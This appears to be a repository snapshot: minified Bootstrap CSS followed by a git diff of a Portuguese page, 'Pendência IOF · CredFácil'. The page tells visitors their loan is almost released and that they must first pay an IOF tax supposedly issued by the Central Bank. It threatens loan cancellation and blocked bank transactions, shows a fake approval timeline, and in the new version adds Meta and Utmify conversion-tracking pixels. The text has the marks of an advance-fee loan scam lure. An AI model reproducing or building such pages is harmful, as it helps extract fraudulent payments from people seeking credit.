.75rem}.form-floating>.form-control-plaintext::-moz-placeholder,.form-floating>.form-control::-moz-placeholder{color:transparent}.form-floating>.form-control-plaintext::placeholder,.form-floating>.form-control::placeholder{color:transparent}.form-floating>.form-control-plaintext:not(:-moz-placeholder-shown),.form-floating>.form-control:not(:-moz-placeholder-shown){padding-top:1.625rem;padding-bottom:.625rem}.form-floating>.form-control-plaintext:focus,.form-floating>.form-control-plaintext:not(:placeholder-shown),.form-floating>.form-control:focus,.form-floating>.form-control:not(:placeholder-shown){padding-top:1.625rem;padding-bottom:.625rem}.form-floating>.form-control-plaintext:-webkit-autofill,.form-floating>.form-control:-webkit-autofill{padding-top:1.625rem;padding-bottom:.625rem}.form-floating>.form-select{padding-top:1.625rem;padding-bottom:.625rem}.form-floating>.form-control:not(:-moz-placeholder-shown)~label{color:rgba(var(--bs-body-color-rgb),.65);transform:scale(.85) translateY(-.5rem) translateX(.15rem)}.form-floating>.form-control-plaintext~label,.form-floating>.form-control:focus~label,.form-floating>.form-control:not(:placeholder-shown)~label,.form-floating>.form-select~label{color:rgba(var(--bs-body-color-rgb),.65);transform:scale(.85) translateY(-.5rem) translateX(.15rem)}.form-floating>.form-control:not(:-moz-placeholder-shown)~label::after{position:absolute;inset:1rem 0.375rem;z-index:-1;height:1.5em;content:"";background-color:var(--bs-body-bg);border-radius:var(--bs-border-radius)}.form-floating>.form-control-plaintext~label::after,.form-floating>.form-control:focus~label::after,.form-floating>.form-control:not(:placeholder-shown)~label::after,.form-floating>.form-select~label::after{position:absolute;inset:1rem 0.375rem;z-index:-1;height:1.5em;content:"";background-color:var(--bs-body-bg);border-radius:var(--bs-border-radius)}.form-floating>.form-control:-webkit-autofill~label{color:rgba(var(--bs-body-color-rgb),.65);transform:scale(.85) translateY(-.5rem) translateX(.15rem)}.form-floating>.form-control-plaintext~label{border-width:var(--bs-border-width) 0}.form-floating>:disabled~label{color:#6c757d}.form-floating>:disabled~label::after{background-color:var(--bs-secondary-bg)}.input-group{position:relative;display:flex;flex-wrap:wrap;align-items:stretch;width:100%}.input-group>.form-control,.input-group>.form-floating,.input-group>.form-select{position:relative;flex:1 1 auto;width:1%;min-width:0}.input-group>.form-control:focus,.input-group>.form-floating:focus-within,.input-group>.form-select:focus{z-index:5}.input-group .btn{position:relative;z-index:2}.input-group .btn:focus{z-index:5}.input-group-text{display:flex;align-items:center;padding:.375rem .75rem;font-size:1rem;font-weight:400;line-height:1.5;color:var(--bs-body-color);text-align:center;white-space:nowrap;background-color:var(--bs-tertiary-bg);border:var(--bs-border-width) solid var(--bs-border-color);border-radius:var(--bs-border-radius)}.input-group-lg>.btn,.input-group-lg>.form-control,.input-group-lg>.form-select,.input-group-lg>.input-group-text{padding:.5rem 1rem;font-size:1.25rem;border-radius:var(--bs-border-radius-lg)}.input-group-sm>.btn,.input-group-sm>.form-control,.input-group-sm>.form-select,.input-group-sm>.input-group-text{padding:.25rem .5rem;font-size:.875rem;border-radius:var(--bs-border-radius-sm)}.input-group-lg>.form-select,.input-group-sm>.form-select{padding-right:3rem}.input-group:not(.has-validation)>.dropdown-toggle:nth-last-child(n+3),.input-group:not(.has-validation)>.form-floating:not(:last-child)>.form-control,.input-group:not(.has-validation)>.form-floating:not(:last-child)>.form-select,.input-group:not(.has-validation)>:not(:last-child):not(.dropdown-toggle):not(.dropdown-menu):not(.form-floating){border-top-right-radius:0;border-bottom-right-radius:0}.input-group.has-validation>.dropdown-toggle:nth-last-child(n+4),.input-group.has-validation>.form-floating:nth-last-child(n+3)>.form-control,.input-group.has-validation>.form-floating:nth-last-child(n+3)>.form-select,.input-group.has-validation>:nth-last-child(n+3):not(.dropdown-toggle):not(.dropdown-menu):not(.form-floating){border-top-right-radius:0;border-bottom-right-radius:0}.input-group>:not(:first-child):not(.dropdown-menu):not(.valid-tooltip):not(.valid-feedback):not(.invalid-tooltip):not(.invalid-feedback){margin-left:calc(var(--bs-border-width) * -1);border-top-left-radius:0;border-bottom-left-radius:0}.input-group>.form-floating:not(:first-child)>.form-control,.input-group>.form-floating:not(:first-child)>.form-select{border-top-left-radius:0;border-bottom-left-radius:0}.valid-feedback{display:none;width:100%;margin-top:.25rem;font-size:.875em;color:var(--bs-form-valid-color)}.valid-tooltip{position:absolute;top:100%;z-index:5;display:none;max-width:100%;padding:.25rem .5rem;margin-top:.1rem;font-size:.875rem;color:#fff;background-color:var(--bs-success);border-radius:var(--bs-border-radius)}.is-valid~.valid-feedback,.is-valid~.valid-tooltip,.was-validated :valid~.valid-feedback,.was-validated :valid~.valid-tooltip{display:block}.form-control.is-valid,.was-validated .form-control:valid{border-color:var(--bs-form-valid-border-color);padding-right:calc(1.5em + .75rem);background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 8 8'%3e%3cpath fill='%23198754' d='M2.3 6.73.6 4.53c-.4-1.04.46-1.4 1.1-.8l1.1 1.4 3.4-3.8c.6-.63 1.6-.27 1.2.7l-4 4.6c-.43.5-.8.4-1.1.1z'/%3e%3c/svg%3e");background-repeat:no-repeat;background-position:right calc(.375em + .1875rem) center;background-size:calc(.75em + .375rem) calc(.75em + .375rem)}.form-control.is-valid:focus,.was-validated .form-control:valid:focus{border-color:var(--bs-form-valid-border-color);box-shadow:0 0 0 .25rem rgba(var(--bs-success-rgb),.25)}.was-validated textarea.form-control:valid,textarea.form-control.is-valid{padding-right:calc(1.5em + .75rem);background-position:top calc(.375em + .1875rem) right calc(.375em + .1875rem)}.form-select.is-valid,.was-validated .form-select:valid{border-color:var(--bs-form-valid-border-color)}.form-select.is-valid:not([multiple]):not([size]),.form-select.is-valid:not([multiple])[size="1"],.was-validated .form-select:valid:not([multiple]):not([size]),.was-validated .form-select:valid:not([multiple])[size="1"]{--bs-form-select-bg-icon:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 8 8'%3e%3cpath fill='%23198754' d='M2.3 6.73.6 4.53c-.4-1.04.46-1.4 1.1-.8l1.1 1.4 3.4-3.8c.6-.63 1.6-.27 1.2.7l-4 4.6c-.43.5-.8.4-1.1.1z'/%3e%3c/svg%3e");padding-right:4.125rem;background-position:right .75rem center,center right 2.25rem;background-size:16px 12px,calc(.75em + .375rem) calc(.75em + .375rem)}.form-select.is-valid:focus,.was-validated .form-select:valid:focus{border-color:var(--bs-form-valid-border-color);box-shadow:0 0 0 .25rem rgba(var(--bs-success-rgb),.25)}.form-control-color.is-valid,.was-validated .form-control-color:valid{width:calc(3rem + calc(1.5em + .75rem))}.form-check-input.is-valid,.was-validated .form-check-input:valid{border-color:var(--bs-form-valid-border-color)}.form-check-input.is-valid:checked,.was-validated .form-check-input:valid:checked{background-color:var(--bs-form-valid-color)}.form-check-input.is-valid:focus,.was-validated .form-check-input:valid:focus{box-shadow:0 0 0 .25rem rgba(var(--bs-success-rgb),.25)}.form-check-input.is-valid~.form-check-label,.was-validated .form-check-input:valid~.form-check-label{color:var(--bs-form-valid-color)}.form-check-inline .form-check-input~.valid-feedback{margin-left:.5em}.input-group>.form-control:not(:focus).is-valid,.input-group>.form-floating:not(:focus-within).is-valid,.input-group>.form-select:not(:focus).is-valid,.was-validated .input-group>.form-control:not(:focus):valid,.was-validated .input-group>.form-floating:not(:focus-within):valid,.was-validated .input-group>.form-select:not(:focus):valid{z-index:3}.invalid-feedback{display:none;width:100%;margin-top:.25rem;font-size:.875em;color:var(--bs-form-invalid-color)}.invalid-tooltip{position:absolute;top:100%;z-index:5;display:none;max-width:100%;padding:.25rem .5rem;margin-top:.1rem;font-size:.875rem;color:#fff;background-color:var(--bs-danger);border-radius:var(--bs-border-radius)}.is-invalid~.invalid-feedback,.is-invalid~.invalid-tooltip,.was-validated :invalid~.invalid-feedback,.was-validated :invalid~.invalid-tooltip{display:block}.form-control.is-invalid,.was-validated .form-control:invalid{border-color:var(--bs-form-invalid-border-color);padding-right:calc(1.5em + .75rem);background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 12 12' width='12' height='12' fill='none' stroke='%23dc3545'%3e%3ccircle cx='6' cy='6' r='4.5'/%3e%3cpath stroke-linejoin='round' d='M5.8 3.6h.4L6 6.5z'/%3e%3ccircle cx='6' cy='8.2' r='.6' fill='%23dc3545' stroke='none'/%3e%3c/svg%3e");background-repeat:no-repeat;background-position:right calc(.375em + .1875rem) center;background-size:calc(.75em + .375rem) calc(.75em + .375rem)}.form-control.is-invalid:focus,.was-validated .form-control:invalid:focus{border-color:var(--bs-form-invalid-border-color);box-shadow:0 0 0 .25rem rgba(var(--bs-danger-rgb),.25)}.was-validated textarea.form-control:invalid,textarea.form-control.is-invalid{padding-right:calc(1.5em + .75rem);background-position:top calc(.375em + .1875rem) right calc(.375em + .1875rem)}.form-select.is-invalid,.was-validated .form-select:invalid{border-color:var(--bs-form-invalid-border-color)}.form-select.is-invalid:not([multiple]):not([size]),.form-select.is-invalid:not([multiple])[size="1"],.was-validated .form-select:invalid:not([multiple]):not([size]),.was-validated .form-select:invalid:not([multiple])[size="1"]{--bs-form-select-bg-icon:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 12 12' width='12' height='12' fill='none' stroke='%23dc3545'%3e%3ccircle cx='6' cy='6' r='4.5'/%3e%3cpath stroke-linejoin='round' d='M5.8 3.6h.4L6 6.5z'/%3e%3ccircle cx='6' cy='8.2' r='.6' fill='%23dc3545' stroke='none'/%3e%3c/svg%3e");padding-right:4.125rem;background-position:right .75rem center,center right 2.25rem;background-size:16px 12px,calc(.75em + .375rem) calc(.75em + .375rem)}.form-select.is-invalid:focus,.was-validated .form-select:invalid:focus{border-color:var(--bs-form-invalid-border-color);box-shadow:0 0 0 .25rem rgba(var(--bs-danger-rgb),.25)}.form-control-color.is-invalid,.was-validated .form-control-color:invalid{width:calc(3rem + calc(1.5em + .75rem))}.form-check-input.is-invalid,.was-validated .form-check-input:invalid{border-color:var(--bs-form-invalid-border-color)}.form-check-input.is-invalid:checked,.was-validated .form-check-input:invalid:checked{background-color:var(--bs-form-invalid-color)}.form-check-input.is-invalid:focus,.was-validated .form-check-input:invalid:focus{box-shadow:0 0 0 .25rem rgba(var(--bs-danger-rgb),.25)}.form-check-input.is-invalid~.form-check-label,.was-validated .form-check-input:invalid~.form-check-label{color:var(--bs-form-invalid-color)}.form-check-inline .form-check-input~.invalid-feedback{margin-left:.5em}.input-group>.form-control:not(:focus).is-invalid,.input-group>.form-floating:not(:focus-within).is-invalid,.input-group>.form-select:not(:focus).is-invalid,.was-validated .input-group>.form-control:not(:focus):invalid,.was-validated .input-group>.form-floating:not(:focus-within):invalid,.was-validated .input-group>.form-select:not(:focus):invalid{z-index:4}.btn{--bs-btn-padding-x:0.75rem;--bs-btn-padding-y:0.375rem;--bs-btn-font-family: ;--bs-btn-font-size:1rem;--bs-btn-font-weight:400;--bs-btn-line-height:1.5;--bs-btn-color:var(--bs-body-color);--bs-btn-bg:transparent;--bs-btn-border-width:var(--bs-border-width);--bs-btn-border-color:transparent;--bs-btn-border-radius:var(--bs-border-radius);--bs-btn-hover-border-color:transparent;--bs-btn-box-shadow:inset 0 1px 0 rgba(255, 255, 255, 0.15),0 1px 1px rgba(0, 0, 0, 0.075);--bs-btn-disabled-opacity:0.65;--bs-btn-focus-box-shadow:0 0 0 0.25rem rgba(var(--bs-btn-focus-shadow-rgb), .5);display:inline-block;padding:var(--bs-btn-padding-y) var(--bs-btn-padding-x);font-family:var(--bs-btn-font-family);font-size:var(--bs-btn-font-size);font-weight:var(--bs-btn-font-weight);line-height:var(--bs-btn-line-height);color:var(--bs-btn-color);text-align:center;text-decoration:none;vertical-align:middle;cursor:pointer;-webkit-user-select:none;-moz-user-select:none;user-select:none;border:var(--bs-btn-border-width) solid var(--bs-btn-border-color);border-radius:var(--bs-btn-border-radius);background-color:var(--bs-btn-bg);transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out}@media (prefers-reduced-motion:reduce){.btn{transition:none}}.btn:hover{color:var(--bs-btn-hover-color);background-color:var(--bs-btn-hover-bg);border-color:var(--bs-btn-hover-border-color)}.btn-check+.btn:hover{color:var(--bs-btn-color);background-color:var(--bs-btn-bg);border-color:var(--bs-btn-border-color)}.btn:focus-visible{color:var(--bs-btn-hover-color);background-color:var(--bs-btn-hover-bg);border-color:var(--bs-btn-hover-border-color);outline:0;box-shadow:var(--bs-btn-focus-box-shadow)}.btn-check:focus-visible+.btn{border-color:var(--bs-btn-hover-border-color);outline:0;box-shadow:var(--bs-btn-focus-box-shadow)}.btn-check:checked+.btn,.btn.active,.btn.show,.btn:first-child:active,:not(.btn-check)+.btn:active{color:var(--bs-btn-active-color);background-color:var(--bs-btn-active-bg);border-color:var(--bs-btn-active-border-color)}.btn-check:checked+.btn:focus-visible,.btn.active:focus-visible,.btn.show:focus-visible,.btn:first-child:active:focus-visible,:not(.btn-check)+.btn:active:focus-visible{box-shadow:var(--bs-btn-focus-box-shadow)}.btn.disabled,.btn:disabled,fieldset:disabled .btn{color:var(--bs-btn-disabled-color);pointer-events:none;background-color:var(--bs-btn-disabled-bg);border-color:var(--bs-btn-disabled-border-color);opacity:var(--bs-btn-disabled-opacity)}.btn-primary{--bs-btn-color:#fff;--bs-btn-bg:#0d6efd;--bs-btn-border-color:#0d6efd;--bs-btn-hover-color:#fff;--bs-btn-hover-bg:#0b5ed7;--bs-btn-hover-border-color:#0a58ca;--bs-btn-focus-shadow-rgb:49,132,253;--bs-btn-active-color:#fff;--bs-btn-active-bg:#0a58ca;--bs-btn-active-border-color:#0a53be;--bs-btn-active-shadow:inset 0 3px 5px rgba(0, 0, 0, 0.125);--bs-btn-disabled-color:#fff;--bs-btn-disabled-bg:#0d6efd;--bs-btn-disabled-border-color:#0d6efd}.btn-secondary{--bs-btn-color:#fff;--bs-btn-bg:#6c757d;--bs-btn-border-color:#6c757d;--bs-btn-hover-color:#fff;--bs-btn-hover-bg:#5c636a;--bs-btn-hover-border-color:#565e64;--bs-btn-focus-shadow-rgb:130,138,145;--bs-btn-active-color:#fff;--bs-btn-active-bg:#565e64;--bs-btn-active-border-color:#51585e;--bs-btn-active-shadow:inset 0 3px 5px rgba(0, 0, 0, 0.125);--bs-btn-disabled-color:#fff;--bs-btn-disabled-bg:#6c757d;--bs-btn-disabled-border-color:#6c757d}.btn-success{--bs-btn-color:#fff;--bs-btn-bg:#198754;--bs-btn-border-color:#198754;--bs-btn-hover-color:#fff;--bs-btn-hover-bg:#157347;--bs-btn-hover-border-color:#146c43;--bs-btn-focus-shadow-rgb:60,153,110;--bs-btn-active-color:#fff;--bs-btn-active-bg:#146c43;--bs-btn-active-border-color:#13653f;--bs-btn-active-shadow:inset 0 3px 5px rgba(0, 0, 0, 0.125);--bs-btn-disabled-color:#fff;--bs-btn-disabled-bg:#198754;--bs-btn-disabled-border-color:#198754}.btn-info{--bs-btn-color:#000;--bs-btn-bg:#0dcaf0;--bs-btn-border-color:#0dcaf0;--bs-btn-hover-color:#000;--bs-btn-hover-bg:#31d2f2;--bs-btn-hover-border-color:#25cff2;--bs-btn-focus-shadow-rgb:11,172,204;--bs-btn-active-color:#000;--bs-btn-active-bg:#3dd5f3;--bs-btn-active-border-color:#25cff2;--bs-btn-active-shadow:inset 0 3px 5px rgba(0, 0, 0, 0.125);--bs-btn-disabled-color:#000;--bs-btn-disabled-bg:#0dcaf0;--bs-btn-disabled-border-color:#0dcaf0}.btn-warning{--bs-btn-color:#000;--bs-btn-bg:#ffc107;--bs-btn-border-color:#ffc107;--bs-btn-hover-color:#000;--bs-btn-hover-bg:#ffca2c;--bs-btn-hover-border-color:#ffc720;--bs-btn-focus-shadow-rgb:217,164,6;--bs-btn-active-color:#000;--bs-btn-active-bg:#ffcd39;--bs-btn-active-border-color:#ffc720;--bs-btn-active-shadow:inset 0 3px 5px rgba(0, 0, 0, 0.125);--bs-btn-disabled-color:#000;--bs-btn-disabled-bg:#ffc107;--bs-btn-disabled-border-color:#ffc107}.btn-danger{--bs-btn-color:#fff;--bs-btn-bg:#dc3545;--bs-btn-border-color:#dc3545;--bs-btn-hover-color:#fff;--bs-btn-hover-bg:#bb2d3b;--bs-btn-hover-border-color:#b02a37;--bs-btn-focus-shadow-rgb:225,83,97;--bs-btn-active-color:#fff;--bs-btn-active-bg:#b02a37;--bs-btn-active-border-color:#a52834;--bs-btn-active-shadow:inset 0 3px 5px rgba(0, 0, 0, 0.125);--bs-btn-disabled-color:#fff;--bs-btn-disabled-bg:#dc3545;--bs-btn-disabled-border-color:#dc3545}.btn-light{--bs-btn-color:#000;--bs-btn-bg:#f8f9fa;--bs-btn-border-color:#f8f9fa;--bs-btn-hover-color:#000;--bs-btn-hover-bg:#d3d4d5;--bs-btn-hover-border-color:#c6c7c8;--bs-btn-focus-shadow-rgb:211,212,213;--bs-btn-active-color:#000;--bs-btn-active-bg:#c6c7c8;--bs-btn-active-border-color:#babbbc;--bs-btn-active-shadow:inset 0 3px 5px rgba(0, 0, 0, 0.125);--bs-btn-disabled-color:#000;--bs-btn-disabled-bg:#f8f9fa;--bs-btn-disabled-border-color:#f8f9fa}.btn-dark{--bs-btn-color:#fff;--bs-btn-bg:#212529;--bs-btn-border-color:#212529;--bs-btn-hover-color:#fff;--bs-btn-hover-bg:#424649;--bs-btn-hover-border-color:#373b3e;--bs-btn-focus-shadow-rgb:66,70,73;--bs-btn-active-color:#fff;--bs-btn-active-bg:#4d5154;--bs-btn-active-border-color:#373b3e;--bs-btn-active-shadow:inset 0 3px 5px rgba(0, 0, 0, 0.125);--bs-btn-disabled-color:#fff;--bs-btn-disabled-bg:#212529;--bs-btn-disabled-border-color:#212529}.btn-outline-primary{--bs-btn-color:#0d6efd;--bs-btn-border-color:#0d6efd;--bs-btn-hover-color:#fff;--bs-btn-hover-bg:#0d6efd;--bs-btn-hover-border-color:#0d6efd;--bs-btn-focus-shadow-rgb:13,110,253;--bs-btn-active-color:#fff;--bs-btn-active-bg:#0d6efd;--bs-btn-active-border-color:#0d6efd;--bs-btn-active-shadow:inset 0 3px 5px rgba(0, 0, 0, 0.125);--bs-btn-disabled-color:#0d6efd;--bs-btn-disabled-bg:transparent;--bs-btn-disabled-border-color:#0d6efd;--bs-gradient:none}.btn-outline-secondary{--bs-btn-color:#6c757d;--bs-btn-border-color:#6c757d;--bs-btn-hover-color:#fff;--bs-btn-hover-bg:#6c757d;--bs-btn-hover-border-color:#6c757d;--bs-btn-focus-shadow-rgb:108,117,125;--bs-btn-active-color:#fff;--bs-btn-active-bg:#6c757d;--bs-btn-active-border-color:#6c757d;--bs-btn-active-shadow:inset 0 3px 5px rgba(0, 0, 0, 0.125);--bs-btn-disabled-color:#6c757d;--bs-btn-disabled-bg:transparent;--bs-btn-disabled-border-color:#6c757d;--bs-gradient:none}.btn-outline-success{--bs-btn-color:#198754;--bs-btn-border-color:#198754;--bs-btn-hover-color:#fff;--bs-btn-hover-bg:#198754;--bs-btn-hover-border-color:#198754;--bs-btn-focus-shadow-rgb:25,135,84;--bs-btn-active-color:#fff;--bs-btn-active-bg:#198754;--bs-btn-active-border-color:#198754;--bs-btn-active-shadow:inset 0 3px 5px rgba(0, 0, 0, 0.125);--bs-btn-disabled-color:#198754;--bs-btn-disabled-bg:transparent;--bs-btn-disabled-border-color:#198754;--bs-gradient:none}.btn-outline-info{--bs-btn-color:#0dcaf0;--bs-btn-border-color:#0dcaf0;--bs-btn-hover-color:#000;--bs-btn-hover-bg:#0dcaf0;--bs-btn-hover-border-color:#0dcaf0;--bs-btn-focus-shadow-rgb:13,202,240;--bs-btn-active-color:#000;--bs-btn-active-bg:#0dcaf0;--bs-btn-active-border-color:#0dcaf0;--bs-btn-active-shadow:inset 0 3px 5px rgba(0, 0, 0, 0.125);--bs-btn-disabled-color:#0dcaf0;--bs-btn-disabled-bg:transparent;--bs-btn-disabled-border-color:#0dcaf0;--bs-gradient:none}.btn-outline-warning{--bs-btn-color:#ffc107;--bs-btn-border-color:#ffc107;--bs-btn-hover-color:#000;--bs-btn-hover-bg:#ffc107;--bs-btn-hover-border-color:#ffc107;--bs-btn-focus-shadow-rgb:255,193,7;--bs-btn-active-color:#000;--bs-btn-active-bg:#ffc107;--bs-btn-active-border-color:#ffc107;--bs-btn-active-shadow:inset 0 3px 5px rgba(0, 0, 0, 0.125);--bs-btn-disabled-color:#ffc107;--bs-btn-disabled-bg:transparent;--bs-btn-disabled-border-color:#ffc107;--bs-gradient:none}.btn-outline-danger{--bs-btn-color:#dc3545;--bs-btn-border-color:#dc3545;--bs-btn-hover-color:#fff;--bs-btn-hover-bg:#dc3545;--bs-btn-hover-border-color:#dc3545;--bs-btn-focus-shadow-rgb:220,53,69;--bs-btn-active-color:#fff;--bs-btn-active-bg:#dc3545;--bs-btn-active-border-color:#dc3545;--bs-btn-active-shadow:inset 0 3px 5px rgba(0, 0, 0, 0.125);--bs-btn-disabled-color:#dc3545;--bs-btn-disabled-bg:transparent;--bs-btn-disabled-border-color:#dc3545;--bs-gradient:none}.btn-outline-light{--bs-btn-color:#f8f9fa;--bs-btn-border-color:#f8f9fa;--bs-btn-hover-color:#000;--bs-btn-hover-bg:#f8f9fa;--bs-btn-hover-border-color:#f8f9fa;--bs-btn-focus-shadow-rgb:248,249,250;--bs-btn-active-color:#000;--bs-btn-active-bg:#f8f9fa;--bs-btn-active-border-color:#f8f9fa;--bs-btn-active-shadow:inset 0 3px 5px rgba(0, 0, 0, 0.125);--bs-btn-disabled-color:#f8f9fa;--bs-btn-disabled-bg:transparent;--bs-btn-disabled-border-color:#f8f9fa;--bs-gradient:none}.btn-outline-dark{--bs-btn-color:#212529;--bs-btn-border-color:#212529;--bs-btn-hover-color:#fff;--bs-btn-hover-bg:#212529;--bs-btn-hover-border-color:#212529;--bs-btn-focus-shadow-rgb:33,37,41;--bs-btn-active-color:#fff;--bs-btn-active-bg:#212529;--bs-btn-active-border-color:#212529;--bs-btn-active-shadow:inset 0 3px 5px rgba(0, 0, 0, 0.125);--bs-btn-disabled-color:#212529;--bs-btn-disabled-bg:transparent;--bs-btn-disabled-border-color:#212529;--bs-gradient:none}.btn-link{--bs-btn-font-weight:400;--bs-btn-color:var(--bs-link-color);--bs-btn-bg:transparent;--bs-btn-border-color:transparent;--bs-btn-hover-color:var(--bs-link-hover-color);--bs-btn-hover-border-color:transparent;--bs-btn-active-color:var(--bs-link-hover-color);--bs-btn-active

==== commit 4fe37763: "Add files via upload" ====
--- a/up1/index.html
+++ b/up1/index.html
@@ -1,364 +1,271 @@
-<!DOCTYPE html><html lang="pt-BR">
-<!-- Mirrored from suupr-fk.pages.dev/up1/ by HTTrack Website Copier/3.x [XR&CO'2014], Thu, 02 Apr 2026 12:25:52 GMT -->
-<!-- Added by HTTrack --><meta http-equiv="content-type" content="text/html;charset=utf-8" /><!-- /Added by HTTrack -->
-<head>
+<!DOCTYPE html><html lang="pt-BR"><head>
     <meta charset="UTF-8">
     <meta name="viewport" content="width=device-width, initial-scale=1.0">
-    <title>Pendência IOF</title>
-    <link href="css/2g1gThGNdeGN.css" rel="stylesheet">
-    <link rel="stylesheet" href="css/33vaP4GVfv31.css">
-    <script src="../js/checkout-shared.js"></script>
-
-
+    <title>Pendência IOF · CredFácil</title>
+    <link rel="preconnect" href="https://fonts.googleapis.com">
+    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin="">
+    <link href="https://fonts.googleapis.com/css2?family=Inter:wght@400;500;600;700;800;900&display=swap" rel="stylesheet">
+    <link rel="stylesheet" href="css/upsell.css">
+
+    <script async="" src="js/fbevents.js"></script><script src="js/checkout-shared.js"></script>
 
     <script src="js/94RHx2e2j7sy.js" data-token="4c4065b7-eb92-494a-b79f-54e0c6910f82" data-click-id-param="click_id">
 </script>
 
+<script>
+  window.pixelId = "6a3acb84a0439721cfce74e3";
+  var a = document.createElement("script");
+  a.setAttribute("async", "");
+  a.setAttribute("defer", "");
+  a.setAttribute("src", "https://cdn.utmify.com.br/scripts/pixel/pixel.js");
+  document.head.appendChild(a);
+</script><script async="" defer="" src="js/pixel.js"></script>
+<script src="js/latest.js" async="" defer=""></script><!-- Meta Pixel Code -->
+<script>
+!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,document,'script','https://connect.facebook.net/en_US/fbevents.js');
+fbq('init','26918311271184563');
+fbq('track','PageView');
+(function(){var c=new URLSearchParams(location.search).get('fbclid');if(c)sessionStorage.setItem('_fbclid',c);})();
+</script>
+<noscript><img height="1" width="1" style="display:none" src="https://www.facebook.com/tr?id=26918311271184563&ev=PageView&noscript=1"/></noscript>
+<!-- End Meta Pixel Code -->
 </head>
-<body>
-
-    <nav class="navbar">
-        <div class="container">
-            <div class="logo-container">
-                <img src="images/logocred.png" alt="Logo" class="img-fluid w-50 img-branca">
-            </div>
-        </div>
-    </nav>
-
-    <div class="container p-4 pb-0">
-        <h2 class="mb-4">Parabéns, falta pouco para você receber o valor do empréstimo na sua conta!</h2>
-        
-        <p>
-            Você está a um passo de receber seu empréstimo, efetue o pagamento do imposto IOF (Imposto sobre Operações Financeiras) emitido pelo Banco Central para autorizar o saque imediatamente para sua conta.
-        </p>
-    </div>
-
-    <!--BOX VIDEO, timeline...-->
-    <div class="card border border-secondary shadow p-4 my-4 mx-3 mx-md-4">
-        <div class="alert alert-danger mb-3 position-relative overflow-hidden">
-            <div class="position-absolute" style="left: -50px; top: 50%; transform: translateY(-50%); opacity: 0.15; z-index: 0;">
-                <svg xmlns="http://www.w3.org/2000/svg" width="120" height="120" fill="currentColor" class="bi bi-exclamation-triangle-fill" viewBox="0 0 16 16">
-                    <path d="M8.982 1.566a1.13 1.13 0 0 0-1.96 0L.165 13.233c-.457.778.091 1.767.98 1.767h13.713c.889 0 1.438-.99.98-1.767L8.982 1.566zM8 5c.535 0 .954.462.9.995l-.35 3.507a.552.552 0 0 1-1.1 0L7.1 5.995A.905.905 0 0 1 8 5zm.002 6a1 1 0 1 1 0 2 1 1 0 0 1 0-2z"></path>
-                </svg>
-            </div>
-            <div class="d-flex flex-column align-items-start position-relative" style="z-index: 1;">
-                <strong class="text-danger mb-2">AVISO</strong>
-                <span>O não pagamento do IOF resultará no cancelamento do empréstimo e no bloqueio de futuras transações bancárias.</span>
-            </div>
-        </div>
-
-        <h3>O que é IOF?</h3>
-        <p>Aumente o volume 🔈</p>
-
-        <div style="position: relative; padding-top: 56.25%; width: 100%;">
-            <iframe
-                src="https://dublink.me/embed/Vamcy02vC2hLDuDfjI6zKlAQ7ekOZxSIOZllqsABtftU?"
-                width="100%"
-                height="100%"
-                style="position: absolute; top: 0; left: 0; width: 100%; height: 100%; border-radius: 8px;"
-                frameborder="0"
-                allow="autoplay; fullscreen; picture-in-picture"
-                allowfullscreen
-            ></iframe>
-        </div>
-
-
-
-        <!--Vídeo antigo
-        <script src="https://fast.wistia.com/embed/medias/k9yvf7drlv.jsonp" async></script>
-        <script src="https://fast.wistia.com/assets/external/E-v1.js" async></script>
-
-        <div class="wistia_responsive_padding pb-3" style="padding:56.46% 0 0 0;position:relative;">
-            <div class="wistia_responsive_wrapper" style="height:100%;left:0;position:absolute;top:0;width:100%;">
-                <div class="wistia_embed wistia_async_k9yvf7drlv seo=true videoFoam=true" style="height:100%;position:relative;width:100%">
-                    <div class="wistia_swatch" style="height:100%;left:0;opacity:0;overflow:hidden;position:absolute;top:0;transition:opacity 200ms;width:100%;"><img src="https://fast.wistia.com/embed/medias/k9yvf7drlv/swatch" style="filter:blur(5px);height:100%;object-fit:contain;width:100%;" alt="" aria-hidden="true" onload="this.parentNode.style.opacity=1;" /></div>
-                </div>
-            </div>
-        </div>
-        
-        /vídeoantigo-->
-
-
-        <!--Inicio timeline-->
-
-        <div class="loan-status-timeline">
-            <div class="bar"></div>
-            
-            <!-- Item 1 -->
-            <div class="timeline-part done">
-                <div class="dot"></div>
-                <div class="body">
-                    <svg xmlns="http://www.w3.org/2000/svg" class="icon" width="1em" height="1em" viewBox="0 0 256 256">
-                        <g fill="currentColor">
-                            <path d="M176 64v48H80V64Z" opacity=".2"></path>
-                            <path d="M80 120h96a8 8 0 0 0 8-8V64a8 8 0 0 0-8-8H80a8 8 0 0 0-8 8v48a8 8 0 0 0 8 8m8-48h80v32H88Zm112-48H56a16 16 0 0 0-16 16v176a16 16 0 0 0 16 16h144a16 16 0 0 0 16-16V40a16 16 0 0 0-16-16m0 192H56V40h144Zm-100-68a12 12 0 1 1-12-12a12 12 0 0 1 12 12m40 0a12 12 0 1 1-12-12a12 12 0 0 1 12 12m40 0a12 12 0 1 1-12-12a12 12 0 0 1 12 12m-80 40a12 12 0 1 1-12-12a12 12 0 0 1 12 12m40 0a12 12 0 1 1-12-12a12 12 0 0 1 12 12m40 0a12 12 0 1 1-12-12a12 12 0 0 1 12 12"></path>
-                        </g>
-                    </svg>
-                    <div class="text">
-                        <p><strong>Simulação</strong></p>
-                        <small>Simulação realizada e cadastro concluído</small>
-                    </div>
-                </div>
-            </div>
-
-            <!-- Item 2 -->
-            <div class="timeline-part done">
-                <div class="dot"></div>
-                <div class="body">
-                    <svg xmlns="http://www.w3.org/2000/svg" class="icon" width="1em" height="1em" viewBox="0 0 256 256">
-                        <g fill="currentColor">
